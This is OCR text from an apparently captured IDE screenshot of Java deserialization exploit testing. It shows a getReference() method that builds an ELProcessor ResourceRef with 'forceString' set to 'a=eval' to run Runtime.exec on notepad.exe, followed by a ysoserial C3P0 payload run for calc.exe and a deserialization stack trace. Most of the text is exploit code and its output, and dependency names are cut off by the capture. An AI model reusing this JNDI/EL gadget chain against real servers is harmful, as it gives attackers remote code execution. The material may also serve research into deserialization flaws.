 Maven: ognl:ognl:2.6.9
Maven: org.apache.click:click-node
Maven: org.apache.commons:com
Maven: org.apache.geronimo.spec
Maven: org.apache.maven.wagon:
Maven: org.apache.maven.wagon:
Maven: org.apache.maven.wagon:
Maven: org.apache.maven.wagon:
Maven: org.apache.maven:maven-
Maven: org.apache.maven:maven-
75 @ public Reference getReference () throws NamingException {
76 //return new Reference("exploit", this.className, this.url);
77 ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true
78 ref.add(new StringRefAddr( addrType: "forceString", addr: "a=eval"));
79 ref.add(new StringRefAddr( addrType: "a", addr: "Runtime.getRuntime().exec(\"notepad.exe\")"));
80 return ref;
81 }
82
public PrintWriter getLogWriter () throws SQLException {
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 4 列 100% Windows (CRLF) UTF-8
Run: C3P0
generating payload object(s) for command: calc.exe
serializing payload
deserializing payload
四月 04, 2022 1:10:11 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
java.lang.ClassCastException Create breakpoint : javax.el.ELProcessor cannot be cast to javax.sql.Connect
at com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase.readObject(PoolBackedDataSourceBase.java:212) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1185)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2294)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2185)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1665)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:501)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:459)
at ysoserial.Deserializer.deserialize(Deserializer.java:27)